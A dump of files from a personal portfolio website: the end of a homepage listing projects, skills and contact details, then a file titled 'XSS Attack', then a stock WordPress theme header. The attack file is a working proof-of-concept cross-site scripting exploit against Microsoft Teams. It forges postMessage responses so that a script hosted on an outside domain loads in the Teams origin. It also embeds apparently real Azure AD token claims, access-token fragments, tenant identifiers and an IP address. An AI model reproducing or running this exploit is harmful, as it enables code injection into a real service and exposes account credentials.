          <div class="work wow rollIn " data-wow-delay="0.7s">
            <a href="portfolios/works/gdgwork.html">
              <img width="240" height="240" src="images/gdg.jpg" class="attachment-full" alt="Google Developers Group VIT" />
              <div class="info">
                <h3>Google Developers Group</h3>
              </div>
            </a>
          </div>
        </div>
        <div class="large-3 columns">
          <div class="work wow rollIn " data-wow-delay="0.4s">
            <a href="portfolios/works/bollywork.html">
              <img width="240" height="240" src="images/bollynumber.png" class="attachment-full" alt="Bollynumber" />
              <div class="info">
                <h3>Bollynumber</h3>
              </div>
            </a>
          </div>
        </div>
        <div class="large-3 columns">
          <div class="work wow rollIn " data-wow-delay="0.2s">
            <a>
              <img width="240" height="240" src="images/malabar.png" class="attachment-full" alt="Malabar Crafts" />
              <div class="info">
                <h3>Malabar Crafts</h3>
              </div>
            </a>
          </div>
        </div>
        <div class="large-3 columns">
          <div class="work wow rollIn " data-wow-delay="0.1s">
            <a href="portfolios/works/makerswork.html">
              <img width="240" height="240" src="images/makers.png" class="attachment-full" alt="Makers Fete" />
              <div class="info">
                <h3>MakersFete'14</h3>
              </div>
            </a>
          </div>
        </div>
      </div>
    </div>
    <div class="two spacing">
    </div>
  </div>
  <div class="full no-padding dark light" id="skills">
    <div class="services">
      <div class="color-overlay red fadeinleft">
      </div>
      <div class="row">
        <div class="large-5 columns">
          <div class="row">
            <div class="large-9 columns">
              <h2 class="section-title white"> / Skills</h2>
              <div class="intro white">
                <p>
                  I have practised and mastered various skillsets.
                </p>
              </div>
              <div class="three spacing">
              </div>
            </div>
            <div class="large-3 columns">
            </div>
          </div>
        </div>
        <div class="large-7 columns">
          <div class="service-items">
            <div class="service fadeinright" data-delay="100">
              <i class="fa fa-fa fa-flag-o"></i>
              <h3 class="white">ROR</h3>
              <p>
                Ruby on Rails application framework optimized for sustainable programming productivity, allows writing sound code by favoring convention.
              </p>
            </div>
            <div class="service fadeinright" data-delay="100">
              <i class="fa fa-fa fa-flag-o"></i>
              <h3 class="white">MEAN</h3>
              <p>
                Mongo Express Angular Node,is an opinionated fullstack javascript framework - which simplifies and accelerates web application development.
              </p>
            </div>
            <div class="service fadeinright" data-delay="200">
              <i class="fa fa-fa fa-laptop"></i>
              <h3 class="white">Web Design</h3>
              <p>
                Web design encompasses many different skills and disciplines in the production and maintenance of websites
              </p>
            </div>
            <div class="service fadeinright" data-delay="300">
              <i class="fa fa-fa fa-gift"></i>
              <h3 class="white">Wordpress</h3>
              <p>
                A semantic personal publishing platform with a focus on aesthetics, web standards, and usability
              </p>
            </div>
            <div class="service fadeinright" data-delay="400">
              <i class="fa fa-fa fa-inbox"></i>
              <h3 class="white">Others..</h3>
              <p>
                I have also worked and deveoped projects in other aspects like PHP , JSP ,Java , Datastructures ,ionic and Windows App Development
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="achievements" class="full parallax">
    <div class="row">
      <div class="large-12 columns">
        <h2 class="section-title">/ ACHIVEMENTS</h2>
      </div>
    </div>
    <div class="row">
      <div class="large-6 columns">
        <div class="item moveup" data-delay="100">
          <div class="quote">
            <i class="fa fa-quote-left"></i>
            <h2>Special Achiever's Award</h2>
            <p>
              I have received a Special Achiever's Award from VIT University for being the developer of <a href="http://vit.ac.in">vit.ac.in.</a> I am also doing internship under VIT University for its maintenance and further development.
            </p>
          </div>
          <div class="author">
            <p class="author-avatar">
              <img width="80" height="80" src="images/vitlogo.png" class="attachment-full" alt="Recognition from Vellore Institute Of Technology" />
            </p>
            <p class="author-name">
              <strong>VIT University</strong>
            </p>
          </div>
        </div>
      </div>
      <div class="large-6 columns">
        <div class="item moveup" data-delay="100">
          <div class="author">
            <p class="author-avatar">
              <img width="80" height="80" src="images/alfalogo.png" class="attachment-full" alt="Recognition from Alfa Infinity" />
            </p>
            <p class="author-name">
              <strong>Alfa Infinity</strong>
            </p>
          </div>
          <div class="quote reverse">
            <i class="fa fa-quote-left"></i>
            <h2>Alfa Infinity</h2>
            <p>
              Co-founder
              <br/>
              <a href="https://alfainfinity.co" style="color:white">Alfa Infinity</a>.
              <br/> Have worked at alfa infinity from the period of may to july 2015 and also have cofounded it. Alfa Infinity is a leading web solutions Company that provides with a complete range of Products and Solutions which help in improving business by attracting more customers to raise profits.
            </p>
          </div>
        </div>
      </div>
    </div>
    <div class="row">
      <div class="large-6 columns">
        <div class="item moveup" data-delay="100">
          <div class="quote">
            <i class="fa fa-quote-left"></i>
            <h2>Riviera</h2>
            <p>
              Designer and developer for VIT University's very own cultural fest's website <a href="http://vitriviera.com">vitriviera.com</a>
              <br/> Riviera is VIT University’s ISO certified Annual International Sports and Cultural Carnival.
            </p>
          </div>
          <div class="author">
            <p class="author-avatar">
              <img width="80" height="80" src="images/rivieralogo.png" class="attachment-full" alt="Recognition from Vit Riviera" />
            </p>
            <p class="author-name">
              <strong>Riviera VIT University</strong>
            </p>
          </div>
        </div>
      </div>
      <div class="large-6 columns">
        <div class="item moveup" data-delay="100">
          <div class="author">
            <p class="author-avatar">
              <img width="80" height="80" src="images/vitlogo.png" class="attachment-full" alt="Recognition from Alfa Infinity" />
            </p>
            <p class="author-name">
              <strong><a href="http://vit.ac.in">Vit University</a></strong>
            </p>
          </div>
          <div class="quote reverse">
            <i class="fa fa-quote-left"></i>
            <h2><a href="http://vit.ac.in">VIT University Website</a></h2>
            <p>
              Lead Developer
              <br/>
              <a href="http://vit.ac.in" style="color:white">VIT University</a>.
              <br/> Have worked in the creation of VIT university's newly revamped website as lead developer and was part of its creation from mockups, designs and wireframes to what it is now. It was properly restructured and reframed to withstand a large amount of traffic at a time. It is buit light, fast and efficient using angular and code-igniter PHP.
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="full white centered-text" style="background-image: url();">
    <div class="row">
      <div class="large-10 large-centered columns">
        <h2 class="title wow fadeInUp">Happy to help always.</h2>
        <div class="intro wow fadeInUp" data-wow-delay="0.3s">
          <p>Please feel free to ring my bell at anytime</p>
        </div>
      </div>
    </div>
  </div>
  <div class="full red light" id="email">
    <div class="row">
      <div class="large-12 columns">
        <h2 class="section-title white">/ Be In Touch!</h2>
      </div>
    </div>
    <div class="row">
      <div class="large-12 columns">
        <div class="form">
          <div class="form">
            <form id="contact_form" method="POST">
              <p id="thanks" class="hide">
                Thanks for contacting us, we'll be in touch soon!
              </p>
              <input class="required" name="name" placeholder="NAME" type="text" />
              <input class="required email" name="email" placeholder="EMAIL" type="text" />
              <input class="required" name="subject" placeholder="SUBJECT" type="text" />
              <textarea class="required" name="message" placeholder="MESSAGE"></textarea>
              <input type="hidden" name="action" value="layers_widget_ajax_contact_form" />
              <input type="hidden" name="widget_action" value="send_email" />
              <input type="hidden" name="widget_number" value="3" />
              <input type="hidden" name="nonce" value="7242b34401" />
              <div class="spacing"></div>
              <input class="button small white boxed" type="submit" name="form_submit" />
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="full dark no-padding">
    <div class="footer">
      <div class="row">
        <div class="large-6 columns">
          <ul class="socials">
            <li>
              <a href="http://facebook.com/sarthak.co" target="_blank">
                <i class="fa fa-facebook"></i>
              </a>
            </li>
            <li>
              <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
                <i class="fa fa-linkedin"></i>
              </a>
            </li>
            <li>
              <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
                <i class="fa fa-google"></i>
              </a>
            </li>
          </ul>
        </div>
        <div class="large-6 columns">
          <ul>
            <li itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
              <span itemprop="addressLocality">Vellore, Tamil Nadu</span> ,
              <span itemprop="addressCountry">India</span></li>
            <li itemprop="telephone">+91 9486367007</li>
            <li itemprop="email">me@sarthak.co</li>
          </ul>
          <p>
            ©2015 Sarthak Saxena. All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
  <meta itemprop="url" content="http://sarthak.co/">
  </span>
  <script type="text/javascript" src="bower_components/foundation/js/foundation.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="bower_components/modernizr/modernizrc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/slick.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/jquery.superslides.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/wow.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/jquery.appearc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/jquery.validatec358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/appc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="js/comment-reply.min3a05.js?ver=4.2.2"></script>
</body>

</html>
</file>

<file: js/attack.html>
<html>
	<head>
		XSS Attack
	</head>
	<body>
		XSS attack in action
		<script type="text/javascript">
			const w = window.open('https://teams.microsoft.com/files/apps/com.microsoft.teams.files/files/3323079891/open?agent=postmessage&objectUrl=https%3A%2F%2Fmicrosoft.sharepoint.com%2Fteams%2FBB-8%2FShared%20Documents%2FProducts%2FKensho%2FKensho_brownbag.pptx&fileId=04cda88d-5372-460c-b2cb-4d7b2b55070a&fileType=pptx&ctx=recent&scenarioId=853&locale=en-us&theme=default&version=20201126015&setting=ring.id:ring0&setting=createdTime:1608724739393')
			setTimeout(() => {
				w.postMessage({
			  "eventId": "aadCurrentUser",
			  "correlationId": "35f77ff0-0b12-405e-ad73-608b47a2db9b",
			  "payload": {
			    "authUser": {
			      "isAuthenticated": true,
			      "userName": "sasax@microsoft.com",
			      "loginError": "",
			      "profile": {
			        "aud": "5e3ce6c0-2b1f-4285-8d4b-75ee78787346",
			        "iss": "https://sts.windows.net/72f988bf-86f1-41af-91ab-2d7cd011db47/",
			        "iat": 1608723825,
			        "nbf": 1608723825,
			        "exp": 1608727725,
			        "acct": 0,
			        "aio": "AWQAm/8SAAAAEU11KRfI15qwT0o1o4yEjbSQAoyvXosJbU4pGuS1lO1HkT8smCsWRDfgCtG1hfyyvpRO2Wg9zoZZTdLN4qFDfjC7NrNAU3Wbc6vNqTYZooebL0iXiul8aKNvvdxV3ifE",
			        "amr": [
			          "pwd",
			          "mfa"
			        ],
			        "family_name": "Saxena",
			        "given_name": "Sarthak",
			        "ipaddr": "122.177.82.73",
			        "name": "Sarthak Saxena",
			        "nonce": "6d3e8eca-47ee-4f54-b89c-1e9c11b17bd6",
			        "oid": "e542e5b0-1361-4385-ac48-d2e399ce6684",
			        "onprem_sid": "S-1-5-21-2146773085-903363285-719344707-2617771",
			        "puid": "10032000B6736F97",
			        "rh": "0.ARoAv4j5cvGGr0GRqy180BHbR8DmPF4fK4VCjUt17nh4c0YaAF8.",
			        "sub": "HXoXDmKoBRg_kFsSn5ZobQDqLeMsdzhuyTpHKTPRD0k",
			        "tid": "72f988bf-86f1-41af-91ab-2d7cd011db47",
			        "unique_name": "sasax@microsoft.com",
			        "upn": "sasax@microsoft.com",
			        "uti": "8cctnAkePECI8E2AJtB6AQ",
			        "ver": "1.0",
			        "xms_mpci": 259200,
			        "xms_pci": 3600
			      },
			      "userRole": 0
			    }
			  },
			  "channel": "multi-window-manager-channel",
			  "origin": "https://local.teams.office.com:8080",
			  "metaData": {
			    "correlationId": "35f77ff0-0b12-405e-ad73-608b47a2db9b",
			    "source": "browserWindow",
			    "destination": {
			      "channel": "aadCurrentUser",
			      "processIds": []
			    }
			  }

			}, "https://teams.microsoft.com")


			setTimeout(() => w.postMessage({
				  "eventId": "getDriveItemResponse",
				  "correlationId": "8468fc8d-34b6-4d98-b21b-b7cf39ba2eaa",
				  "payload": {
				    "@odata.context": "https://microsoft.sharepoint.com/teams/BB-8/_api/v2.0/$metadata#items/$entity",
				    "@odata.type": "#oneDrive.item",
				    "@odata.id": "https://microsoft.sharepoint.com/teams/BB-8/_api/v2.0/drives/b!1MnWU2aSsU-C1QBhwWNVPxrg9JSg_2RJml2BZhGxFAxLQNYYqAk1RITxV0Cf0XRH/items/013XNQIK4NVDGQI4STBRDLFS2NPMVVKBYK",
				    "@odata.editLink": "drives/b!1MnWU2aSsU-C1QBhwWNVPxrg9JSg_2RJml2BZhGxFAxLQNYYqAk1RITxV0Cf0XRH/items/013XNQIK4NVDGQI4STBRDLFS2NPMVVKBYK",
				    "@content.downloadUrl": "https://microsoft.sharepoint.com/teams/BB-8/_layouts/15/download.aspx?UniqueId=04cda88d-5372-460c-b2cb-4d7b2b55070a&Translate=false&tempauth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.[base64].WXB2TDlJblVhcXZFakh2endjM1ZyZEg0TXhmcDNDdCtTMzRUYnFJUnpzWT0&ApiVersion=2.0",
				    "eTag": "\"{04CDA88D-5372-460C-B2CB-4D7B2B55070A},106\"",
				    "name": "Kensho_brownbag.pptx",
				    "webUrl": "https://microsoft.sharepoint.com/teams/BB-8/_layouts/15/Doc.aspx?sourcedoc=%7B04CDA88D-5372-460C-B2CB-4D7B2B55070A%7D&file=Kensho_brownbag.pptx&action=edit&mobileredirect=true",
				    "currentUserRole": {
				      "blocksDownload": false,
				      "readOnly": false
				    },
				    "file": {
				      "hashes": {
				        "quickXorHash": "yzuQoxUGsHoNzjsrFk+7USSmwEg="
				      },
				      "irmEnabled": false,
				      "mimeType": "application/vnd.openxmlformats-officedocument.presentationml.presentation"
				    },
				    "officeBundle": {
				      "cTag": "{04CDA88D-5372-460C-B2CB-4D7B2B55070A},106,57",
				      "generationTime": "2020-12-16T10:20:10.746616Z",
				      "url": "https://microsoft.sharepoint.com/teams/BB-8/_api/v2.0/drives/b!1MnWU2aSsU-C1QBhwWNVPxrg9JSg_2RJml2BZhGxFAxLQNYYqAk1RITxV0Cf0XRH/items/013XNQIK4NVDGQI4STBRDLFS2NPMVVKBYK/versions/Published/streams/content_preview_O{0}/streamContent?tempauth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.[base64].UzFqbk4vMkRqREo0ZkJwSjhSak9aQnNTK3BuMVdMblJseXJ2MmVySmorUT0&usecachedssr=1&prefetchSSRCorrelationId=451a9a9f-503f-0000-d00f-b85f0bef422d",
				      "version": "1.1360432825"
				    },
				    "openWith": {
				      "wac": {
				        "accessToken": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IkcydDJKYzlkMVZ6RkdjdzZUZy02YUhZVXk2VSJ9.[base64].[base64]",
				        "accessTokenExpiry": "1608760741250",
				        "applicationUrl": "https://PPC-powerpoint.officeapps.live.com/p/PowerPointFrame.aspx?PowerPointView=EditView&ui=en%2DUS&rs=en%2DUS&WOPISrc=https%3A%2F%2Fmicrosoft%2Esharepoint%2Ecom%2Fteams%2FBB%2D8%2F%5Fvti%5Fbin%2Fwopi%2Eashx%2Ffiles%2F04cda88d5372460cb2cb4d7b2b55070a&wdEnableRoaming=1&wdFR=1&mscc=1&hid=451a9a9f-503f-0000-d00f-b85f0bef422d",
				        "bootstrapperUrl": "https://sarthak.co/js/xssAttack.js",
				        "clientThrottlingProtection": "LeastProtected",
				        "complianceZone": "ppc",
				        "fileGetUrl": "https://microsoft.sharepoint.com/teams/BB-8/_layouts/15/download.aspx?UniqueId=04cda88d-5372-460c-b2cb-4d7b2b55070a&Translate=false&tempauth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.[base64].RE55M3NnYkRHaUErWHNRa3JxL3BpWlBQaGZvM0diRXI2TmtWMGZDdUo1WT0",
				        "licenseCheckForEditIsEnabled": true,
				        "requestedCallThrottling": "Medium",
				        "userId": "10032000b6736f97",
				        "wopiSrc": "https://microsoft.sharepoint.com/teams/BB-8/_vti_bin/wopi.ashx/files/04cda88d5372460cb2cb4d7b2b55070a"
				      },
				      "webEmbed": {
				        "viewUrl": "https://microsoft.sharepoint.com/teams/BB-8/_layouts/15/PreAuth.aspx?sourcedoc={04cda88d-5372-460c-b2cb-4d7b2b55070a}&action=view#access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IkcydDJKYzlkMVZ6RkdjdzZUZy02YUhZVXk2VSJ9%[base64]%2EJ1n4iTZDIS567pucEAtxriexqHeNVyhdYbQFePNuQPWa7dG3LuEQ38I%2DcrfDrQKk%2DLcUXLPnspQJp84ePQhNBqXHTWF2%2Df5rB9NAJNoTe%5FXVh%5FkTUrlmuuFyqYfRAh0iB4nralg%2Dhq8T3W2jvJkgwUoWqZwHBzQ6cyCbdJzLqe%5FB4bLZlYqLl%2DxSMkDNbrC9jBZ%2Dwn%2D5TznAJeCNDeX8vapfEd2Tym%5Fztfu2kukMm4bL43vfGlXKxKHZtuLHYxJC53qjTMkUqS%2DWdVyTMOJxaQeabUmL5enLQmF4u26fVulWk%5FL%2DDgTbRRBW2JJnxgq6hf9nxP75IIvhATLjBjnbrg"
				      }
				    },
				    "sensitivityLabel": {
				      "displayName": "General",
				      "id": "f42aa342-8706-4288-bd11-ebb85995028c",
				      "protectionEnabled": false
				    },
				    "sharepointIds": {
				      "listId": "18d6404b-09a8-4435-84f1-57409fd17447",
				      "listItemId": "16496",
				      "listItemUniqueId": "04cda88d-5372-460c-b2cb-4d7b2b55070a",
				      "siteId": "53d6c9d4-9266-4fb1-82d5-0061c163553f",
				      "siteUrl": "https://microsoft.sharepoint.com/teams/BB-8",
				      "syncResourceId": "04cda88d5372460cb2cb4d7b2b55070a",
				      "tenantId": "72f988bf-86f1-41af-91ab-2d7cd011db47",
				      "webId": "94f4e01a-ffa0-4964-9a5d-816611b1140c"
				    },
				    "size": 3395012,
				    "webDavUrl": "https://microsoft.sharepoint.com/teams/BB-8/Shared%20Documents/Products/Kensho/Kensho_brownbag.pptx",
				    "driveItemCallStartTime": 1608724739379,
				    "driveItemCallEndTime": 1608724770887,
				    "fileActions": [
				      {
				        "id": "openInApp",
				        "visibility": 1
				      },
				      {
				        "id": "share",
				        "visibility": 1
				      },
				      {
				        "id": "conversation",
				        "visibility": 0
				      },
				      {
				        "id": "ellipsisOpenInApp",
				        "visibility": 0
				      },
				      {
				        "id": "ellipsisOpenInBrowser",
				        "visibility": 1
				      },
				      {
				        "id": "ellipsisDownload",
				        "visibility": 1
				      },
				      {
				        "id": "close",
				        "visibility": 1
				      }
				    ],
				    "flights": {
				      "enableWACAppCreateNewDocumentScenario": true,
				      "enableWACAppDocRebootScenario": true,
				      "enableWordRibboninReadMode": false,
				      "enableWACAppModeSwitch": true,
				      "enablePassingDynamicThrottlingSignalToWAC": true,
				      "enableWACCopyLinkScenario": true,
				      "hideWACOneDriveFileLocationPicker": false,
				      "enableWACUserAccessScenario": true,
				      "enableWACFileRenameScenario": true,
				      "enableFilesNotifications": false,
				      "enableFileOpenExperiment": true,
				      "enableWebAsDefaultFileOpenPreference": true,
				      "enableFileClickOpeningInWeb": false,
				      "enableExternalLinkScenario": true
				    },
				    "sessionOrigin": "TEAMS-WEB.recent.recent",
				    "templateId": null,
				    "userClickTime": 1608724739323,
				    "rebootOverrideData": null
				  },
				  "channel": "multi-window-manager-channel",
				  "origin": "https://local.teams.office.com:8080",
				  "metaData": {
				    "correlationId": "8468fc8d-34b6-4d98-b21b-b7cf39ba2eaa",
				    "source": "browserWindow",
				    "destination": {
				      "channel": "getDriveItemResponse",
				      "processIds": []
				    }
				  }
				}, "https://teams.microsoft.com"), 3000)
			}, 3000)
		</script>
	</body>
</html>
</file>

<file: images/@stock/slide-3.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
  <style type="text/css">
  </style>
  <title>Page not found | P/N</title>
<link rel="alternate" type="application/rss+xml" title="P/N &raquo; Feed" href="http://themes.blahlab.com/pn/feed/" />
<link rel="alternate" type="application/rss+xml" title="P/N &raquo; Comments Feed" href="http://themes.blahlab.com/pn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/themes.blahlab.com\/pn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<link rel='stylesheet' id='layers-hero-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/hero.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-superslides-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/superslides.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-animate-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/animate.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-app-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/app.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-wp-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/wp.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-fontello-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/fontello.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-font-awesome-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/font-awesome.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-slick-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/slick.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-slick-theme-css'  href='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/css/slick-theme.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-google-fonts-lato-css'  href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-google-fonts-inconsolata-css'  href='http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&#038;ver=1.1.3' type='text/css' media='all' />
